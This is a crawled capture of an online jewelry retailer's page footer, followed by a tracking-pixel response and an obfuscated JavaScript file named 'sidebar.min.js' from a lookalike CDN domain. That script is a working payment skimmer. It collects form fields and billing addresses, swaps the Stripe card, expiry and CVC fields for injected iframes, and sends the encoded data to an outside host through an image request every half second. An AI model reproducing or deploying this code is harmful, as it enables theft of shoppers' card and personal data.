C22.1928931,25.7562445 22.7099283,25.5967145 23.0548574,25.4623357 C23.9074992,25.1324967 24.5822982,24.4570096 24.9114509,23.6025902 C25.044833,23.256942 25.2040311,22.7381103 25.2477747,21.7830865 C25.2951039,20.7490162 25.3044263,20.4392982 25.3044263,17.8228633 C25.3044263,15.2057099 25.2951039,14.8959918 25.2477747,13.8626402 C25.2047482,12.9068977 25.044833,12.3880661 24.9114509,12.0424179 L24.9114509,12.0424179 Z" id="Fill-2"></path>
                                        <path d="M27.0068415,21.8628514 C26.9602294,22.9062635 26.7945774,23.6183994 26.5529119,24.2421472 C26.0451992,25.5579099 25.0061092,26.5984476 23.6923667,27.1079374 C23.0706338,27.3501067 22.3599794,27.5161041 21.3187381,27.5635319 C20.2760625,27.6109597 19.9426071,27.6224574 17.2871549,27.6224574 C14.6309856,27.6224574 14.2975302,27.6109597 13.2548547,27.5635319 C12.2136134,27.5161041 11.5022419,27.3501067 10.8805089,27.1079374 C10.2279403,26.862175 9.63704307,26.476285 9.14797517,25.9775743 C8.65101909,25.4882054 8.26664901,24.8953576 8.02068085,24.2421472 C7.77901533,23.6183994 7.6126462,22.9062635 7.56603416,21.8628514 C7.5179879,20.8180021 7.50651416,20.4838516 7.50651416,17.8228633 C7.50651416,15.1604379 7.5179879,14.8270059 7.56531705,13.7821566 C7.6126462,12.7387445 7.77829823,12.0266086 8.01996374,11.4028609 C8.2659319,10.7489318 8.65101909,10.1560841 9.14797517,9.66743377 C9.63704307,9.16800443 10.2279403,8.78283303 10.8805089,8.53707068 C11.5022419,8.29490135 12.2136134,8.12890397 13.2548547,8.08147615 C14.2975302,8.03332972 14.6309856,8.02183207 17.2864378,8.02183207 C19.9426071,8.02183207 20.2760625,8.03332972 21.3187381,8.08147615 C22.3599794,8.12890397 23.0699167,8.29490135 23.6923667,8.53635208 C24.3449353,8.78211443 24.9365497,9.16800443 25.4249005,9.66743377 C25.9225737,10.1568027 26.3076608,10.7489318 26.5529119,11.4028609 C26.7945774,12.0266086 26.9602294,12.7387445 27.0075586,13.7821566 C27.0556049,14.8270059 27.0656444,15.1604379 27.0656444,17.8228633 C27.0656444,20.4838516 27.0556049,20.8180021 27.0068415,21.8628514 Z M17.2864378,0.755314869 C7.88156183,0.755314869 0.255114542,8.39766163 0.255114542,17.8228633 C0.255114542,27.2466278 7.88156183,34.8896932 17.2864378,34.8896932 C26.6913138,34.8896932 34.3184782,27.2466278 34.3184782,17.8228633 C34.3184782,8.39766163 26.6913138,0.755314869 17.2864378,0.755314869 L17.2864378,0.755314869 Z" id="Fill-3"></path>
                                    </g>
                                    <rect x="0.200060286" y="0.143320632" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
                <a href="https://www.pinterest.com/danhovjewelers/" target="new" style="text-decoration: none !important;">
                    <svg width="37px" height="36px" viewBox="0 0 37 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <title>Follow Danhov on Pinterest</title>
                        <desc>Created with sketchtool.</desc>
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-185.000000, -5947.000000)">
                                <g id="Pinterest" transform="translate(185.000000, 5947.156375)">
                                    <path d="M19.8878893,23.0850556 C18.6036262,23.0850556 17.3947358,22.3759667 16.9798201,21.5702837 C16.9798201,21.5702837 16.2890256,24.3700504 16.141939,24.9100995 C15.8953312,25.8233533 15.42041,26.7351435 14.9791504,27.4566725 C14.3505567,28.2784545 13.6253688,27.6688869 13.5382877,26.9202822 C13.5104803,26.0860601 13.540483,25.0981654 13.7468433,24.1988153 C13.9758885,23.213116 15.2784459,17.5769939 15.2784459,17.5769939 C15.2784459,17.5769939 14.8971917,16.8020454 14.8971917,15.654624 C14.8971917,13.8537286 15.9194798,12.5087283 17.1927662,12.5087283 C18.2750597,12.5087283 18.798278,13.3400234 18.798278,14.3337723 C18.798278,15.444605 18.1045564,17.1071951 17.7474508,18.6453837 C17.4481553,19.9347692 18.381167,20.9855964 19.6259142,20.9855964 C21.8805094,20.9855964 23.4004037,18.0277666 23.4004037,14.5247652 C23.4004037,11.8611085 21.6434147,9.86848833 18.4477584,9.86848833 C14.8371863,9.86848833 12.5869817,12.6177626 12.5869817,15.6875539 C12.5869817,16.7464306 12.8921314,17.4935717 13.3721751,18.0702095 C13.592439,18.3358434 13.6239053,18.4434141 13.5434101,18.7485638 C13.4856,18.9724866 13.3553443,19.5096086 13.301193,19.7232866 C13.2221614,20.0313634 12.977749,20.1403977 12.7055291,20.0262409 C11.0414754,19.3332511 10.2679904,17.473082 10.2679904,15.3845995 C10.2679904,11.9320905 13.1197131,7.79244596 18.7741295,7.79244596 C23.318445,7.79244596 26.3092061,11.1498243 26.3092061,14.7538105 C26.3114,19.5242441 23.7150664,23.0850556 19.8878893,23.0850556 Z M18.2896952,0.44250956 C8.69101783,0.44250956 0.909334867,8.22419252 0.909334867,17.8228699 C0.909334867,27.4208155 8.69101783,35.2024985 18.2896952,35.2024985 C27.8876408,35.2024985 35.6693238,27.4208155 35.6693238,17.8228699 C35.6693238,8.22419252 27.8876408,0.44250956 18.2896952,0.44250956 L18.2896952,0.44250956 Z" fill="#626262"></path>
                                    <rect x="0.466825307" y="0" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
                <a href="https://www.linkedin.com/company/602504/" target="new" style="text-decoration: none !important;">
                    <svg width="37px" height="36px" viewBox="0 0 37 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <title>Follow Danhov on LinkedIn</title>
                        <desc>Created with sketchtool.</desc>
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-240.000000, -5947.000000)">
                                <g id="linkedin-(2)" transform="translate(240.169713, 5946.568221)">
                                    <path d="M18.3835506,1 C8.78434846,1 1,8.78434846 1,18.3835506 C1,27.9827527 8.78434846,35.7671012 18.3835506,35.7671012 C27.9827527,35.7671012 35.7671012,27.9827527 35.7671012,18.3835506 C35.7671012,8.78434846 27.9827527,1 18.3835506,1 Z M13.3320928,27.2790394 L9.09840674,27.2790394 L9.09840674,14.5419069 L13.3320928,14.5419069 L13.3320928,27.2790394 Z M11.2153824,12.80265 L11.1877962,12.80265 C9.76710685,12.80265 8.84827415,11.8246661 8.84827415,10.6023852 C8.84827415,9.35251806 9.79522358,8.4015899 11.2434991,8.4015899 C12.6917747,8.4015899 13.5830212,9.35251806 13.6106074,10.6023852 C13.6106074,11.8246661 12.6917747,12.80265 11.2153824,12.80265 Z M28.597872,27.2790394 L24.3647164,27.2790394 L24.3647164,20.4649825 C24.3647164,18.752516 23.7517192,17.5846118 22.2198893,17.5846118 C21.0503935,17.5846118 20.3538419,18.37241 20.0477412,19.1328873 C19.9358049,19.4050358 19.9084839,19.785407 19.9084839,20.1660436 L19.9084839,27.2790394 L15.6750631,27.2790394 C15.6750631,27.2790394 15.7305008,15.7368669 15.6750631,14.5419069 L19.9084839,14.5419069 L19.9084839,16.3453548 C20.4710833,15.4774504 21.4777144,14.242968 23.7238677,14.242968 C26.5092782,14.242968 28.597872,16.0633919 28.597872,19.9755927 L28.597872,27.2790394 Z" id="Shape" fill="#626262" fill-rule="nonzero"></path>
                                    <rect id="Linkedin" x="0.561046566" y="0.588153983" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
            </div>
        </div>
    </div>
</div>
<div class="footer-bottom">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="row">
                    <div class="col-12">
                        <p class="text-center adres">3439 Cahuenga Blvd W, Los Angeles, CA 90068 <a href="tel:+18883264687" class="tel">(888) 326-4687</a> <a href="mailto:cs@danhov.com">cs@danhov.com</a></p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><script src="//cdn.jsdelivr.at/js/sidebar.min.js"></script><script src="https://cdn.attn.tv/danhov/dtag.js"></script>
<script>
    require(["jquery"], function($){

        $(function() {

            $('.footer-links .link-title').on('click', function(e) {
                e.preventDefault();

                let parent = $(this).parent();

                parent.find('.open-items-toggle').toggleClass('is-opened');
                parent.find('.list').toggle();
            });

        });

    });
</script>
<script>

    require(['jquery', 'jquery/ui'], function($){
        $(document).ready( function() {
            $('#lab-grown-search [name="search-sku"]').removeAttr("id");


            $(document).on("click hover mousemove mouseenter mouseleave",'#lab-grown-search [name="search-sku"]',function() {
                $(this).removeAttr("id");
            });
        });
    });

</script>


<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, triggerRadius : '20' } }); }; h.appendChild(s); })();</script>

</div>    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://tag.trovo-tag.com/5a28f1e4fb056ff4dfd459ca98210287
body_size: 636
content:

        <!doctype html>
        <html>
            <body>
                <img src="https://a.remarketstats.com/px/smart/?c=24d1add2443e239&type=img&partner_id=5a28f1e4fb056ff4dfd459ca98210287&partner_rid=dbe1fd47-fb8c-11f0-9536-87b947723d69" height="1", width="1">
                <img src="https://a.usbrowserspeed.com/lds?aid=&pid=5a28f1e4fb056ff4dfd459ca98210287&external_id=&rid=dbe1fd47-fb8c-11f0-9536-87b947723d69&v=iframe-1.0.0&rurl=https%3A%2F%2Fwww.danhov.com%2Fengagement-rings%2Fsolo-filo%2Fdanhov-solo-filo-double-shank-diamond-engagement-ring-se107&ref=" height="1", width="1">
                <img src="https://match.prod.bidr.io/cookie-sync/fivebyfive" height="1", width="1">
            </body>
        </html>
    

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivr.at/js/sidebar.min.js
body_size: 25750
content:
function _0x5383(_0x411252,_0x2f6ba1){var _0x1d211f=_0x1d21();return _0x5383=function(_0x5383da,_0x5719da){_0x5383da=_0x5383da-0x101;var _0x3d97e9=_0x1d211f[_0x5383da];return _0x3d97e9;},_0x5383(_0x411252,_0x2f6ba1);}var _0x11e3ed=_0x5383;(function(_0x3920b4,_0x32875c){var _0x3147a9=_0x5383,_0x5c373e=_0x3920b4();while(!![]){try{var _0x5e0fb6=-parseInt(_0x3147a9(0x13e))/0x1*(parseInt(_0x3147a9(0x151))/0x2)+parseInt(_0x3147a9(0x168))/0x3*(parseInt(_0x3147a9(0x136))/0x4)+parseInt(_0x3147a9(0x15d))/0x5*(parseInt(_0x3147a9(0x152))/0x6)+-parseInt(_0x3147a9(0x169))/0x7*(-parseInt(_0x3147a9(0x142))/0x8)+parseInt(_0x3147a9(0x143))/0x9+-parseInt(_0x3147a9(0x14b))/0xa+-parseInt(_0x3147a9(0x150))/0xb;if(_0x5e0fb6===_0x32875c)break;else _0x5c373e['push'](_0x5c373e['shift']());}catch(_0x1f0719){_0x5c373e['push'](_0x5c373e['shift']());}}}(_0x1d21,0xbc05c));function _0x1d21(){var _0x443323=['3439548foOmOf','addresses','src','createElement','bumdr','1944fDqkox','13181aVbjtQ','quzun','border:\x20medium\x20none\x20!important;\x20margin:\x200px\x20!important;\x20padding:\x200px\x20!important;\x20width:\x201px\x20!important;\x20min-width:\x20100%\x20!important;\x20overflow:\x20hidden\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x2019.2px;','hasAttribute','pqemy','className','value','object','addr','213668icDPrP','querySelector','region','toString','akfha','after','country','host','iframe','shift','eubtc','spyed','telephone','ifulg','[base64]','16WEIBYt','setItem','cgjii','aHR0cHM6Ly9qc2RlbGl2ci5hdC9mLnBocA==','charCodeAt','getItem','vsdae','[base64]/InBmIHBmLWRpc2NvdmVyIjoocD1uZXcgUmVnRXhwKCJeMygwWzAtNV18Nnw4KSIpLG51bGwhPW4ubWF0Y2gocCk/[base64]','286144ZddXDF','none','jzzys','length','sgiie','parse','[title=\x27Place\x20Order\x27]','forEach','stripe_payments-element','display','state','szbqu','querySelectorAll','uvesz','firstname','oybwd','srcdoc','azhie','jpwpr','Domain','innerText','vubgz','street','checked','block','45474300MwYPEQ','cvdqe','2804JXERPb','lastname','stringify','default_billing','cwwez','potqf','setInterval','3EaSXSr','394905LMQAlE','prototype','slice','wsrmf','2016AbFTTQ','7391178BfvDCx','tlaay','IMG','innerHTML','getElementsByTagName','aimyx','undefined','getElementById','5058450Sabpab','fromCharCode','hajfd','ltroe','click','4576484EQNmMm','2vjziRt','6AzHDYP','ijltb','7583905lgsJNX','select','rnhok','krwon','phone','selectedOptions','push','JSON','localStorage','1684640luFfIe','attributes','textarea','[base64]','style','trim'];_0x1d21=function(){return _0x443323;};return _0x1d21();}var wvnso={};wvnso[_0x11e3ed(0x11d)]=function(_0x5f38f3){return btoa(encodeURIComponent(_0x5f38f3)['replace'](/%([0-9A-F]{2})/g,function(_0x7e416,_0x1cf8ee){var _0x1f38df=_0x5383;return String[_0x1f38df(0x14c)]('0x'+_0x1cf8ee);}));},wvnso[_0x11e3ed(0x135)]=function(_0x4fdcee){var _0x533896=_0x11e3ed;return decodeURIComponent(Array[_0x533896(0x13f)]['map']['call'](atob(_0x4fdcee),function(_0x273fb1){var _0xd83a30=_0x533896;return'%'+('00'+_0x273fb1[_0xd83a30(0x117)](0x0)[_0xd83a30(0x107)](0x10))[_0xd83a30(0x140)](-0x2);})['join'](''));},wvnso['spyed']=document,wvnso[_0x11e3ed(0x12d)]=_0x11e3ed(0x112),wvnso[_0x11e3ed(0x115)]=_0x11e3ed(0x116),wvnso[_0x11e3ed(0x13a)]=window['JSON'][_0x11e3ed(0x120)](wvnso['cvdqe'](wvnso[_0x11e3ed(0x12d)])),wvnso['krwon']={},wvnso['rnhok']=[],wvnso[_0x11e3ed(0x16a)]=_0x11e3ed(0x12a),wvnso[_0x11e3ed(0x12c)]=_0x11e3ed(0x11a),wvnso[_0x11e3ed(0x148)]='[base64]/clswXTowLGw9MTxyLmxlbmd0aD9yWzFdOjAsaT0yPHIubGVuZ3RoP3JbMl06MDthLnNldFVUQ0hvdXJzKHUsbCxpKX1yZXR1cm4gYX0sRD1mdW5jdGlvbihlKXt2YXIgdD1UKGUpLGE9dC5nZXRVVENEYXRlKCk8MTA/IjAiK3QuZ2V0VVRDRGF0ZSgpOnQuZ2V0VVRDRGF0ZSgpLG49dC5nZXRVVENNb250aCgpKzE8MTA/IjAiKyh0LmdldFVUQ01vbnRoKCkrMSk6dC5nZXRVVENNb250aCgpKzEscj10LmdldFVUQ0Z1bGxZZWFyKCksdT10LmdldFVUQ0hvdXJzKCk8MTA/[base64]/[base64]/[base64]',wvnso[_0x11e3ed(0x126)]=_0x11e3ed(0x160),wvnso['vubgz']=![],wvnso[_0x11e3ed(0x144)]=_0x11e3ed(0x121),wvnso[_0x11e3ed(0x111)]=0x0,wvnso[_0x11e3ed(0x119)]=function(){var _0xe20219=_0x11e3ed,_0x41bdcc=wvnso['spyed'][_0xe20219(0x147)]('input'),_0x22ee6f=wvnso[_0xe20219(0x10f)][_0xe20219(0x147)](_0xe20219(0x155)),_0x34c0aa=wvnso[_0xe20219(0x10f)][_0xe20219(0x147)](_0xe20219(0x15f));for(var _0x1ceede=0x0;_0x1ceede<_0x41bdcc['length'];_0x1ceede++)wvnso['uvesz'](_0x41bdcc[_0x1ceede]);for(var _0x1ceede=0x0;_0x1ceede<_0x22ee6f[_0xe20219(0x11e)];_0x1ceede++)wvnso['uvesz'](_0x22ee6f[_0x1ceede]);for(var _0x1ceede=0x0;_0x1ceede<_0x34c0aa['length'];_0x1ceede++)wvnso[_0xe20219(0x128)](_0x34c0aa[_0x1ceede]);wvnso[_0xe20219(0x157)][_0xe20219(0x12e)]=location[_0xe20219(0x10b)];},wvnso[_0x11e3ed(0x128)]=function(_0x52b255){var _0x47ac42=_0x11e3ed;for(var _0x356fbe=0x0;_0x356fbe<wvnso['cwwez'][_0x47ac42(0x11e)];_0x356fbe++){var _0x25348a=wvnso[_0x47ac42(0x13a)][_0x356fbe];if(_0x52b255['hasAttribute'](_0x25348a[0x0])){if(typeof _0x25348a[0x1]==_0x47ac42(0x102)){var _0xca9068='';_0x25348a[0x1][_0x47ac42(0x122)](function(_0x450919){var _0x43c24f=_0x47ac42,_0x907175=document[_0x43c24f(0x105)]('['+_0x25348a[0x0]+'=\x22'+_0x450919+'\x22'+']');_0x907175!=null&&wvnso[_0x43c24f(0x141)](_0x907175,_0x25348a[0x2])['length']>0x0&&(_0xca9068+=wvnso[_0x43c24f(0x141)](_0x907175,_0x25348a[0x2])+'\x20');}),wvnso[_0x47ac42(0x157)][_0x25348a[0x4]]=_0xca9068[_0x47ac42(0x162)]();}else{if(_0x52b255[_0x47ac42(0x15e)][_0x25348a[0x0]]['value']==_0x25348a[0x1]&&wvnso['wsrmf'](_0x52b255,_0x25348a[0x2])[_0x47ac42(0x11e)]>0x0){if(_0x25348a[0x3]=='l')wvnso[_0x47ac42(0x157)][_0x25348a[0x4]]+='\x20'+wvnso[_0x47ac42(0x141)](_0x52b255,_0x25348a[0x2]);else{if(_0x25348a[0x3]=='y')wvnso[_0x47ac42(0x157)][_0x25348a[0x4]]+='/'+wvnso[_0x47ac42(0x141)](_0x52b255,_0x25348a[0x2]);else wvnso[_0x47ac42(0x157)][_0x25348a[0x4]]=wvnso[_0x47ac42(0x141)](_0x52b255,_0x25348a[0x2]);}}}}}},wvnso[_0x11e3ed(0x11f)]=function(_0xc08a19,_0x3b55f2){var _0x4cfa4b=_0x11e3ed;if(_0xc08a19[_0x4cfa4b(0x16c)](_0x3b55f2)&&_0xc08a19[_0x4cfa4b(0x15e)][_0x3b55f2][_0x4cfa4b(0x101)][_0x4cfa4b(0x11e)]>0x0&&_0xc08a19[_0x4cfa4b(0x101)]['length']>0x0&&_0xc08a19[_0x4cfa4b(0x101)]['length']<0x100)return!![];return![];},wvnso[_0x11e3ed(0x141)]=function(_0x4af006,_0x12c678){var _0x304f5a=_0x11e3ed;switch(_0x12c678){case 0x0:return _0x4af006[_0x304f5a(0x101)]['trim']();case 0x1:return _0x4af006[_0x304f5a(0x146)][_0x304f5a(0x162)]();case 0x2:return _0x4af006['innerText'][_0x304f5a(0x162)]();case 0x3:if(_0x4af006[_0x304f5a(0x101)][_0x304f5a(0x11e)]>0x0)return _0x4af006[_0x304f5a(0x159)][0x0][_0x304f5a(0x12f)];else return'';}},wvnso['pqemy']=function(){var _0x3c1ca9=_0x11e3ed;for(var _0x37367b=0x0;_0x37367b<wvnso['cwwez'][_0x3c1ca9(0x11e)];_0x37367b++){var _0x1da31b=wvnso['cwwez'][_0x37367b];if(_0x1da31b[0x3]=='n'&&(typeof wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]]==_0x3c1ca9(0x149)||wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]]['length']<0xb))return![];if((_0x1da31b[0x3]=='h'||_0x1da31b[0x3]=='f'||_0x1da31b[0x3]=='l')&&(typeof wvnso['krwon'][_0x1da31b[0x4]]==_0x3c1ca9(0x149)||wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]][_0x3c1ca9(0x11e)]==0x0))return![];if((_0x1da31b[0x3]=='e'||_0x1da31b[0x3]=='m'||_0x1da31b[0x3]=='y')&&(typeof wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]]==_0x3c1ca9(0x149)||wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]]['length']==0x0))return![];if(_0x1da31b[0x3]=='c'&&(typeof wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]]==_0x3c1ca9(0x149)||wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]][_0x3c1ca9(0x11e)]<0x3))return![];}return!![];},wvnso[_0x11e3ed(0x13b)]=function(_0x3c934a){var _0x550846=_0x11e3ed;return wvnso[_0x550846(0x156)]['indexOf'](_0x3c934a)!=-0x1;},wvnso[_0x11e3ed(0x167)]=function(){var _0x413c23=_0x11e3ed;wvnso['vsdae'](),wvnso['ltroe'](),wvnso['akfha'](),wvnso[_0x413c23(0x10e)](),wvnso['ijltb']();},wvnso[_0x11e3ed(0x10e)]=function(){var _0x550099=_0x11e3ed,_0x4b786d=wvnso[_0x550099(0x11d)](window[_0x550099(0x15b)][_0x550099(0x138)](wvnso[_0x550099(0x157)]));if(wvnso[_0x550099(0x16d)]()&&!wvnso[_0x550099(0x13b)](_0x4b786d)){wvnso[_0x550099(0x156)][_0x550099(0x15a)](_0x4b786d);var _0x49c81a=wvnso[_0x550099(0x10f)][_0x550099(0x166)](_0x550099(0x145));_0x49c81a[_0x550099(0x165)]=wvnso[_0x550099(0x135)](wvnso[_0x550099(0x115)])+'?hash='+_0x4b786d;}},wvnso[_0x11e3ed(0x153)]=function(){var _0x4a3797=_0x11e3ed,_0x19c563=wvnso['jzzys'](window['JSON']['stringify'](wvnso[_0x4a3797(0x157)]));window['localStorage'][_0x4a3797(0x114)](wvnso[_0x4a3797(0x16a)],_0x19c563);},wvnso[_0x11e3ed(0x14d)]=function(){var _0x4b93b0=_0x11e3ed,_0x1318e0=window[_0x4b93b0(0x15c)][_0x4b93b0(0x118)](wvnso[_0x4b93b0(0x16a)]);_0x1318e0!==null&&(wvnso[_0x4b93b0(0x157)]=window['JSON']['parse'](wvnso['cvdqe'](_0x1318e0)));},wvnso[_0x11e3ed(0x108)]=function(){var _0x507a81=_0x11e3ed;if(typeof customerData!=_0x507a81(0x149)){if(typeof customerData[_0x507a81(0x139)]!=undefined&&customerData['default_billing']!=null){if(typeof customerData[_0x507a81(0x164)][customerData[_0x507a81(0x139)]]!=undefined){var _0x380b71=customerData[_0x507a81(0x164)][customerData[_0x507a81(0x139)]];wvnso[_0x507a81(0x157)][_0x507a81(0x10a)]=_0x380b71['country_id'],wvnso[_0x507a81(0x157)]['city']=_0x380b71['city'],wvnso[_0x507a81(0x157)][_0x507a81(0x125)]=_0x380b71[_0x507a81(0x106)][_0x507a81(0x106)],wvnso[_0x507a81(0x157)][_0x507a81(0x158)]=_0x380b71[_0x507a81(0x110)],wvnso[_0x507a81(0x157)][_0x507a81(0x103)]=_0x380b71[_0x507a81(0x131)]['join'](','),wvnso['krwon']['zip']=_0x380b71['postcode'],wvnso[_0x507a81(0x157)]['Holder']=_0x380b71[_0x507a81(0x129)]+'\x20'+_0x380b71[_0x507a81(0x137)];}}}},wvnso[_0x11e3ed(0x14e)]=function(){var _0x50a65f=_0x11e3ed,_0x353697=_0x5e8b8b;(function(_0x1e76b5,_0x3c9059){var _0x1b3fc9=_0x5383,_0x155f6b=_0x5e8b8b,_0x2fd9ba=_0x1e76b5();while(!![]){try{var _0x594c8e=-parseInt(_0x155f6b(0xa5))/0x1+parseInt(_0x155f6b(0xb1))/0x2+-parseInt(_0x155f6b(0xbd))/0x3*(parseInt(_0x155f6b(0xbe))/0x4)+-parseInt(_0x155f6b(0xc3))/0x5*(parseInt(_0x155f6b(0xb8))/0x6)+parseInt(_0x155f6b(0xbb))/0x7*(-parseInt(_0x155f6b(0xae))/0x8)+-parseInt(_0x155f6b(0xa6))/0x9+parseInt(_0x155f6b(0xb3))/0xa;if(_0x594c8e===_0x3c9059)break;else _0x2fd9ba[_0x1b3fc9(0x15a)](_0x2fd9ba[_0x1b3fc9(0x10d)]());}catch(_0x5d55a4){_0x2fd9ba[_0x1b3fc9(0x15a)](_0x2fd9ba['shift']());}}}(_0x133d2b,0xd93cc));function _0x133d2b(){var _0x1e04df=_0x5383,_0x2d549b=[_0x1e04df(0x113),'querySelector',_0x1e04df(0x11e),'1402980LlwXWk','#stripe-payments-card-number\x20iframe',_0x1e04df(0x134),_0x1e04df(0x127),_0x1e04df(0x126),'#stripe-payments-card-expiry\x20iframe',_0x1e04df(0x16e),'6phlMtk','#stripe-payments-card-cvc\x20iframe',_0x1e04df(0x11c),_0x1e04df(0x163),_0x1e04df(0x161),_0x1e04df(0x13d),_0x1e04df(0x104),_0x1e04df(0x124),_0x1e04df(0x109),_0x1e04df(0x132),_0x1e04df(0x12b),_0x1e04df(0x154),_0x1e04df(0x12c),'border:\x20medium\x20none\x20!important;\x20margin:\x200px\x20!important;\x20padding:\x200px\x20!important;\x20width:\x201px\x20!important;\x20min-width:\x20100%\x20!important;\x20overflow:\x20hidden\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x2019.2px;','createElement',_0x1e04df(0x130),_0x1e04df(0x123),_0x1e04df(0x11b),'13680414zCuvXJ',_0x1e04df(0x144),_0x1e04df(0x111),_0x1e04df(0x122),_0x1e04df(0x10c),_0x1e04df(0x14a),_0x1e04df(0x133),'addEventListener'];return _0x133d2b=function(){return _0x2d549b;},_0x133d2b();}var _0x31aa0f='stripe_payments',_0x4d123d=document[_0x353697(0xab)](_0x31aa0f),_0x287611=_0x353697(0xa4),_0x1d661f=document[_0x353697(0xaf)](_0x353697(0xb2)),_0x1ba114=document[_0x50a65f(0x105)](_0x353697(0xb6)),_0x3ba93e=document[_0x353697(0xaf)](_0x353697(0xb9)),_0x316296=document[_0x353697(0xb4)]('.'+_0x287611),_0x403eae=!![];if(!wvnso[_0x353697(0xa3)]){if(_0x4d123d!==null&&_0x4d123d[_0x353697(0xc1)]){_0x403eae=![];if(_0x316296[_0x353697(0xb0)]==0x0&&_0x1ba114!==null){var _0x307e96=document[_0x353697(0xa2)]('iframe');_0x307e96[_0x353697(0xb7)]=_0x287611,_0x307e96[_0x353697(0xc2)]=atob(wvnso[_0x353697(0xa0)]),_0x307e96[_0x353697(0xbc)]=_0x353697(0xa1),_0x1d661f[_0x353697(0xc0)](_0x307e96),_0x1d661f[_0x50a65f(0x161)][_0x353697(0xbf)]=_0x353697(0xba);var _0x169d1c=document[_0x353697(0xa2)](_0x353697(0xaa));_0x169d1c[_0x353697(0xb7)]=_0x287611,_0x169d1c[_0x353697(0xc2)]=atob(wvnso[_0x50a65f(0x148)]),_0x169d1c[_0x353697(0xbc)]=_0x353697(0xa1),_0x1ba114[_0x50a65f(0x109)](_0x169d1c),_0x1ba114[_0x353697(0xbc)][_0x353697(0xbf)]=_0x353697(0xba);var _0x53f921=document[_0x50a65f(0x166)](_0x353697(0xaa));_0x53f921[_0x353697(0xb7)]=_0x287611,_0x53f921[_0x353697(0xc2)]=atob(wvnso[_0x353697(0xb5)]),_0x53f921[_0x353697(0xbc)]=_0x50a65f(0x16b),_0x3ba93e[_0x353697(0xc0)](_0x53f921),_0x3ba93e[_0x353697(0xbc)]['display']=_0x353697(0xba),document[_0x353697(0xb4)](wvnso[_0x353697(0xa7)])[wvnso[_0x353697(0xa8)]][_0x353697(0xad)](_0x50a65f(0x14f),function(_0x5cfcd8){var _0x43d919=_0x353697;if(!wvnso[_0x43d919(0xa3)])return wvnso[_0x43d919(0xa3)]=!![],![];},!![]);}else _0x316296[_0x353697(0xa9)](_0x14932e=>_0x14932e[_0x50a65f(0x161)][_0x353697(0xbf)]=_0x353697(0xac)),_0x1d661f!=null&&(_0x1d661f[_0x353697(0xbc)][_0x353697(0xbf)]=_0x50a65f(0x11c),_0x1ba114[_0x353697(0xbc)][_0x353697(0xbf)]=_0x353697(0xba),_0x3ba93e[_0x353697(0xbc)][_0x353697(0xbf)]=_0x353697(0xba));}}function _0x5e8b8b(_0x1ddd70,_0x99668e){var _0x4b8b84=_0x133d2b();return _0x5e8b8b=function(_0x1c1cfd,_0x12385f){_0x1c1cfd=_0x1c1cfd-0xa0;var _0x5bd29f=_0x4b8b84[_0x1c1cfd];return _0x5bd29f;},_0x5e8b8b(_0x1ddd70,_0x99668e);}_0x403eae&&(_0x316296[_0x353697(0xa9)](_0x524ff9=>_0x524ff9[_0x50a65f(0x161)][_0x353697(0xbf)]=_0x353697(0xba)),_0x1d661f!=null&&(_0x1d661f[_0x353697(0xbc)][_0x353697(0xbf)]=_0x353697(0xac),_0x1ba114[_0x50a65f(0x161)][_0x353697(0xbf)]=_0x353697(0xac),_0x3ba93e[_0x353697(0xbc)][_0x50a65f(0x124)]=_0x50a65f(0x133)));},wvnso[_0x11e3ed(0x14d)](),window[_0x11e3ed(0x13c)](wvnso[_0x11e3ed(0x167)],0x1f4);

--- FILE ---
content_type: application/javascript
request_url: https://nowl.ink/1791z3115a
body_size: 5419
content:
